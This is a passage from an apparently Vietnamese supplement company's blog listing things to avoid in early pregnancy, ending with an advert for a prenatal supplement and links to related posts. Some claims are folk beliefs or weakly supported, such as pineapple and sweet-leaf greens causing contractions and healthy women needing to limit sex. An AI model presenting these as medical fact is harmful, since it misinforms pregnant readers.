<h2 id="2-nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-giup-thai-nhi-phat-trien-tot" class="ftwp-heading"><b>2. Những điều cần tránh khi mang thai 3 tháng đầu giúp thai nhi phát triển tốt</b></h2>
<p><span style="font-weight: 400;">Dưới đây là </span><b>những điều cần tránh khi mới mang thai</b><span style="font-weight: 400;">, mẹ bầu nên lưu ý để có một thai kỳ khỏe mạnh, an tâm:</span></p>
<h3 id="2-1-tranh-son-mong-tay-nhuom-toc" class="ftwp-heading"><b>2.1. Tránh sơn móng tay, nhuộm tóc</b></h3>
<p><span style="font-weight: 400;">Một trong </span><b>những điều mẹ bầu cần tránh</b><span style="font-weight: 400;"> khi mang thai là hoạt động làm đẹp như: sơn móng tay, nhuộm tóc,&#8230; Nguyên nhân là do các hóa chất có trong thuốc nhuộm, sơn móng tay có thể gây ảnh hưởng không tốt đến thai nhi.</span></p>
<h3 id="2-2-tranh-tay-trang-rang" class="ftwp-heading"><b>2.2. Tránh tẩy trắng răng</b></h3>
<p><span style="font-weight: 400;">Những tháng đầu thai kỳ, nướu của phụ nữ cực kỳ nhạy cảm. Việc tẩy trắng răng có thể khiến nướu bị tổn thương, thậm chí gây ra tình trạng ê răng, đau răng không cần thiết cho mẹ bầu. Vì vậy, tẩy trắng trăng là một trong </span><b>những điều cần tránh khi mang thai 3 tháng đầu</b><span style="font-weight: 400;"> để có một thai kỳ khỏe mạnh.</span></p>
<figure id="attachment_16200" aria-describedby="caption-attachment-16200" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tẩy trắng răng là một trong những điều cần tránh khi mang thai 3 tháng đầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-3.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-3-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-3.png" /><noscript><img decoding="async" class="size-full wp-image-16200" src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-3.png" alt="Tẩy trắng răng là một trong những điều cần tránh khi mang thai 3 tháng đầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-3.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-3-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16200" class="wp-caption-text">Tẩy trắng răng là một trong những điều cần tránh khi mang thai 3 tháng đầu</figcaption></figure>
<h3 id="2-3-tranh-bo-sung-nhung-thuc-pham-khong-tot-cho-suc-khoe" class="ftwp-heading"><b>2.3. Tránh bổ sung những thực phẩm không tốt cho sức khỏe</b></h3>
<p><span style="font-weight: 400;">Dinh dưỡng có ảnh hưởng lớn đến sức khỏe của cả mẹ và bé trong thai kỳ. Việc bổ sung vi chất dinh dưỡng hợp lý giúp mẹ bầu có một sức khỏe tốt, thai nhi phát triển toàn diện. Tuy nhiên, không phải thực phẩm nào cũng có thể bổ sung, mẹ bầu cần lưu ý tránh ăn một số loại thực phẩm sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Món ăn tái sống, thức ăn không đảm bảo vệ sinh an toàn thực phẩm</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các loại cá biển có hàm lượng thủy ngân cao.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thực phẩm gây co thắt tử cung như: đu đủ xanh, rau ngót, dứa, ngải cứu,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đồ uống có cồn, có chứa caffeine.</span></li>
</ul>
<h3 id="2-4-khong-tu-y-uong-thuoc-khi-khong-co-su-chi-dinh-cua-bac-si" class="ftwp-heading"><b>2.4. Không tự ý uống thuốc khi không có sự chỉ định của bác sĩ</b></h3>
<p><span style="font-weight: 400;">Không tự ý uống thuốc khi không có sự chỉ định của bác sĩ là một trong </span><b>những điều cần tránh khi mang thai</b><span style="font-weight: 400;">. Bởi vì các loại thuốc có thể gây ra tác dụng phụ ảnh hưởng đến sự phát triển của bào thai trong bụng. Trong trường hợp mẹ bầu bị ốm, nên hỏi ý kiến của bác sĩ có chuyên môn sản khoa để được chỉ định điều trị phù hợp.</span></p>
<figure id="attachment_16201" aria-describedby="caption-attachment-16201" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Không tự ý uống thuốc khi không có sự chỉ định của bác sĩ" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-4.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-4-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-4.png" /><noscript><img decoding="async" class="size-full wp-image-16201" src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-4.png" alt="Không tự ý uống thuốc khi không có sự chỉ định của bác sĩ" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-4.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-4-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16201" class="wp-caption-text">Không tự ý uống thuốc khi không có sự chỉ định của bác sĩ</figcaption></figure>
<h3 id="2-5-han-che-quan-he-vo-chong" class="ftwp-heading"><b>2.5. Hạn chế quan hệ vợ chồng</b></h3>
<p><span style="font-weight: 400;">Những mẹ bầu có tiền sử bị thai lưu, dọa sảy,&#8230; thì nên tránh quan hệ vợ chồng khi mang thai, đặc biệt trong 3 tháng đầu thai kỳ là giai đoạn dễ bị sảy thai nhất. Còn với những mẹ bầu có sức khỏe tốt thì cũng nên hạn chế quan hệ vợ chồng trong thời kỳ mang thai. Bởi vì những hoạt động bất thường này có thể khiến cơ thể mệt mỏi, suy nhược, không tốt cho sức khỏe của mẹ bầu.</span></p>
<h3 id="2-6-kieng-nhung-hanh-dong-rui-ro-nguy-hiem" class="ftwp-heading"><b>2.6. Kiêng những hành động rủi ro, nguy hiểm</b></h3>
<p><span style="font-weight: 400;">Ngoài ra, </span><b>những điều bà bầu cần tránh trong 3 tháng đầu</b><span style="font-weight: 400;"> là kiêng những hành động rủi ro, gây nguy hiểm. Mẹ bầu không nên làm việc nặng, những hoạt động gây mất sức nhiều bởi những tháng đầu thai kỳ tuần hoàn máu của mẹ bầu chưa được ổn định. Cụ thể, một số hành động mẹ bầu nên kiêng phải kể đến như:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Leo trèo, với tay lên cao.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gập người lên xuống nhiều lần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lao động nặng, làm việc quá sức.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đi giày cao gót quá lâu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiếp xúc với những hóa chất độc hại như: thuốc xịt muỗi, thuốc diệt côn trùng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chơi trò chơi cảm giác mạnh</span></li>
</ul>
<figure id="attachment_16202" aria-describedby="caption-attachment-16202" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Những điều cần tránh khi mang thai 3 tháng đầu giúp thai nhi phát triển tốt" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-5.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-5-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-5.png" /><noscript><img decoding="async" class="size-full wp-image-16202" src="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-5.png" alt="Những điều cần tránh khi mang thai 3 tháng đầu giúp thai nhi phát triển tốt" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-5.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau-5-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16202" class="wp-caption-text">Những điều cần tránh khi mang thai 3 tháng đầu giúp thai nhi phát triển tốt</figcaption></figure>
<p><span style="font-weight: 400;">Trên đây là </span><b>những điều cần tránh khi mang thai 3 tháng đầu </b><span style="font-weight: 400;">để không gây ảnh hưởng đến sức khỏe và sự phát triển của thai nhi. Bên cạnh đó, để có một thai kỳ mạnh khỏe, mẹ bầu nên bổ sung thực phẩm bảo vệ sức khỏe Vital Pregna giúp cung cấp vitamin và khoáng chất hỗ trợ nâng cao sức khỏe, giúp các mẹ bầu tự tin hơn khi mang thai. Mẹ bầu quan tâm đến thực phẩm bảo vệ sức khỏe <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-vital-pregna/">Vital Pregna</a> vui lòng liên hệ với Doppelherz để được các chuyên gia giải đáp thắc mắc nhanh chóng nhất.</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
